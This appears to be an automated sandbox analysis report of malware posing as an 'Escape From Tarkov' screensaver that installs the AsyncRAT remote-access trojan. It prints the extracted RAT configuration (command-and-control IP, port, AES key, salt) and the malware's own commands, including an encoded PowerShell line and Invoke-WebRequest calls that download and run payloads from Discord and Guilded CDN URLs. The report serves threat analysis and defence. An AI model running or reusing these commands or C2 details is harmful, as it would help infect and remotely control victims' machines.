
The process uses the downloaded file
- firefox.exe (PID: 2944)
The executable file from the user directory is run by the CMD process
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
- 6eYwGvYfZ8.exe (PID: 3780)
Drops the executable file immediately after the start
- firefox.exe (PID: 2944)
Creates files or folders in the user directory
- 6eYwGvYfZ8.exe (PID: 3780)
The executable file from the user directory is run by the Powershell process
- 4KSDFSFGQ.exe (PID: 4064)
Reads Environment values
- RegAsm.exe (PID: 2756)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(2756) RegAsm.exe
C2 (1)46.1.103.69
Ports (1)2341
BotnetWinlogo
Version0.5.7B
Options
AutoRunfalse
MutexWinlogo
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE4jCCAsqgAwIBAgIQAJmupDKFEn4QYTi6VNAu5zANBgkqhkiG9w0BAQ0FADASMRAwDgYDVQQDDAd3YXJyaW9yMCAXDTIyMDEzMDE3MzkzNFoYDzk5OTkxMjMxMjM1OTU5WjASMRAwDgYDVQQDDAd3YXJyaW9yMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA1p1heFXbFVfmtOd5Qw+jVCq6buTiUXzCHJ9ogNwGpJyyNyN70miKC4VIi30fCZ1IXcc8rAM4ODRzPV6HEPOKw29lKaG6kXtr...
Server_Signature1ajtzfKxv1bwZEWK+9/HzCaSbNCfVE2x/bTP4vIFbI5fkIokcrrfEgOz57WgPIqZu+p/xwZAo6kJIh7+joKkrs/Mj7FsXRESnl1r83jc06O8+uBPN8aAMcYMT2IzcR6JekZtLme+336FSMVS3nLUul6xSCKhxOo8sUi0x8wJRZ+udvzOQKwcF4/2jz7/COPC5RzIhuKCW5WqiTpR0zglAGH9sE87rtSoZWHlYCj+M1l3Em53LZPuGVDOqvhVDeCQi6AL8LjowJVgfs2GuzZOHPj8hVSF4wJib6LyONOypzsp...
Keys
AESb8c6ad1d88734e9607849167a2f5bd77596d05413bf63827b3c868f613b91326
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
98
Monitored processes
47
Malicious processes
9
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 684 | C:\Users\admin\AppData\Roaming\4KSDFSFGQ.exe | C:\Users\admin\AppData\Roaming\4KSDFSFGQ.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: glmf32 Exit code: 0 Version: 10.0.19041.0 Modules
| |||||||||||||||
| 908 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2944.6.1166307407\2065239908" -childID 5 -isForBrowser -prefsHandle 3948 -prefMapHandle 3764 -prefsLen 30252 -prefMapSize 244187 -jsInitHandle 928 -jsInitLen 240908 -parentBuildID 20230710165010 -appDir "C:\Program Files\Mozilla Firefox\browser" - {3fd5f542-095a-4fdc-90f6-3ffbe320a778} 2944 "\\.\pipe\gecko-crash-server-pipe.2944" 4124 23505058 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 1012 | "cmd" /C C:\Users\admin\AppData\Local\Temp\AmZxIPbzHv.exe | C:\Windows\System32\cmd.exe | — | Escape From Tarkov_nls..scr | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1036 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2944.5.303903625\353000642" -childID 4 -isForBrowser -prefsHandle 3872 -prefMapHandle 3876 -prefsLen 30252 -prefMapSize 244187 -jsInitHandle 928 -jsInitLen 240908 -parentBuildID 20230710165010 -appDir "C:\Program Files\Mozilla Firefox\browser" - {274876f7-344b-4cbf-abb7-90962b41481b} 2944 "\\.\pipe\gecko-crash-server-pipe.2944" 3860 2045e358 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 1172 | C:\Users\admin\AppData\Local\Temp\AmZxIPbzHv.exe | C:\Users\admin\AppData\Local\Temp\AmZxIPbzHv.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
| 1728 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2944.1.1054295105\12232237" -parentBuildID 20230710165010 -prefsHandle 1400 -prefMapHandle 1396 -prefsLen 29857 -prefMapSize 244187 -appDir "C:\Program Files\Mozilla Firefox\browser" - {fad5e577-7212-4de1-a941-da67fce30ed0} 2944 "\\.\pipe\gecko-crash-server-pipe.2944" 1412 f8d3b58 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 2284 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2944.2.1678943253\2110894171" -childID 1 -isForBrowser -prefsHandle 2060 -prefMapHandle 2056 -prefsLen 25524 -prefMapSize 244187 -jsInitHandle 928 -jsInitLen 240908 -parentBuildID 20230710165010 -appDir "C:\Program Files\Mozilla Firefox\browser" - {c68e68d1-9327-45a1-948d-537b872c7d41} 2944 "\\.\pipe\gecko-crash-server-pipe.2944" 2072 1954db58 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 2504 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAG0AdQB2ACMAPgBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAFMAZQBjAG8AbgBkAHMAIAAzADUAOwAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJwBoAHQAdABwAHMAOgAvAC8AYwBkAG4ALgBkAGkAcwBjAG8AcgBkAGEAcABwAC4AYwBvAG0ALwBhAHQAdABhAGMAaABtAGUAbgB0AHMALwAxADEANgA2ADAAOQA0ADcAOQAzADIANAAwADIAMgA4ADAAMQAwAC8AMQAxADYANgAwADkANAA5ADAAMAA5ADIANAA3ADgANAA2ADUAMAAvAGUAbABlAGMAaQBpAHAAaQBjAGwALgBlAHgAZQAnACwAIAA8ACMAYQBuAHUAIwA+ACAAKABKAG8AaQBuAC0AUABhAHQAaAAgADwAIwB4AGYAYgAjAD4AIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAQQBwAHAARABhAHQAYQAgADwAIwBoAHUAaQAjAD4AIAAtAEMAaABpAGwAZABQAGEAdABoACAAJwA0AEsAUwBEAEYAUwBGAEcAUQAuAGUAeABlACcAKQApADwAIwBwAHkAagAjAD4AOwAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgADwAIwB3AG4AdgAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAALQBQAGEAdABoACAAJABlAG4AdgA6AEEAcABwAEQAYQB0AGEAIAA8ACMAcwBuAHYAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACcANABLAFMARABGAFMARgBHAFEALgBlAHgAZQAnACkAPAAjAGQAbAB3ACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | AmZxIPbzHv.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 2504 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/9947ba16f06abcff429e922c49790337-Full.zip' -OutFile bes.bat" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2524 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/e000e033786867fa9caa5d9d6728384a-Full.zip' -OutFile israil2.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
34 072
Read events
33 767
Write events
304
Delete events
1
Modification events
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: 0000000000000000 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\PreXULSkeletonUISettings |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Theme |
Value: 1 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\PreXULSkeletonUISettings |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Enabled |
Value: 1 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableTelemetry |
Value: 0 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableDefaultBrowserAgent |
Value: 0 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|SetDefaultBrowserUserChoice |
Value: 1 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|AppLastRunTime |
Value: F8B731ACA1C5D901 | |||
| (PID) Process: | (2944) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
Executable files
17
Suspicious files
563
Text files
1 701
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\nltxvmn2.default\startupCache\urlCache-current.bin | binary | |
MD5:4DF9B77C7650AF87B264E535779AE2A4 | SHA256:C57071FCFEF26EE4F08A2029E547848EC015B10045ABAD705195A9F966FEAE58 | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\prefs.js | text | |
MD5:876EBC5D637DBFD46F5D556ADDEDDB55 | SHA256:73BC9F5C4D3DB6BCA098B00B71C98E164A41C7614A8E32DF3F70912B9F366EBE | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\nltxvmn2.default\cache2\entries\ED9826654AE8BD972BDE17A9E0A449D3F881E430 | binary | |
MD5:9EEAA415A93EB1A413BACE6F1150B649 | SHA256:52120D1578DDB92867733F2852360FB64B34F7DB0ECA4D0F888414D3D6C9BC1E | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\prefs-1.js | text | |
MD5:876EBC5D637DBFD46F5D556ADDEDDB55 | SHA256:73BC9F5C4D3DB6BCA098B00B71C98E164A41C7614A8E32DF3F70912B9F366EBE | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\datareporting\glean\db\data.safe.tmp | binary | |
MD5:0655A2D1EEF9518AE846BAA4DD9D9FD9 | SHA256:BE530199C7CC6CFD9D6463DC4BFD3717A1BA5D878D03771618C070A8620B3B33 | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\datareporting\glean\tmp\c4656ae3-bbf7-484d-98dc-63d9104c56b6 | text | |
MD5:174A9B86CFAA43C8DC08E10FCAD10CFF | SHA256:6FFD691D925FC58C0D4D150CB2DA033C28A0E3722D6BF10ED2CCF76CB0425842 | |||
| 2944 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\nltxvmn2.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | binary | |
MD5:823065731ECF281D5EA7268DB4341AB3 | SHA256:D67EBB929DFDF3DDBCC70FFD7D0149DBC28940E990EFD90924D47EB2D8111365 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
32
TCP/UDP connections
123
DNS requests
161
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2944 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | US | text | 90 b | unknown |
2944 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | unknown |
2944 | firefox.exe | POST | 200 | 142.250.185.131:80 | http://ocsp.pki.goog/gts1c3 | US | binary | 472 b | unknown |
2944 | firefox.exe | POST | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/ | US | binary | 313 b | unknown |
2944 | firefox.exe | POST | 200 | 142.250.185.131:80 | http://ocsp.pki.goog/gts1c3 | US | binary | 472 b | unknown |
2944 | firefox.exe | POST | 200 | 2.16.202.121:80 | http://r3.o.lencr.org/ | NL | binary | 503 b | unknown |
2944 | firefox.exe | POST | 200 | 2.16.202.121:80 | http://r3.o.lencr.org/ | NL | binary | 503 b | unknown |
2944 | firefox.exe | POST | 200 | 2.16.202.121:80 | http://r3.o.lencr.org/ | NL | binary | 503 b | unknown |
2944 | firefox.exe | POST | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/ | US | binary | 471 b | unknown |
2944 | firefox.exe | POST | 200 | 2.16.202.121:80 | http://r3.o.lencr.org/ | NL | binary | 503 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2944 | firefox.exe | 140.82.121.4:443 | github.com | GITHUB | US | unknown |
2944 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
2944 | firefox.exe | 34.117.237.239:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | unknown |
2944 | firefox.exe | 142.250.186.170:443 | safebrowsing.googleapis.com | — | — | whitelisted |
2944 | firefox.exe | 18.235.78.81:443 | spocs.getpocket.com | AMAZON-AES | US | unknown |
2944 | firefox.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
github.com |
| shared |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
spocs.getpocket.com |
| shared |
proxyserverecs-1736642167.us-east-1.elb.amazonaws.com |
| shared |
fp2e7a.wpc.phicdn.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3552 | Escape From Tarkov_nls..scr | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
324 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Potentially Bad Traffic | ET INFO Pastebin-style Service (textbin .net in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3552 | Escape From Tarkov_nls..scr | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |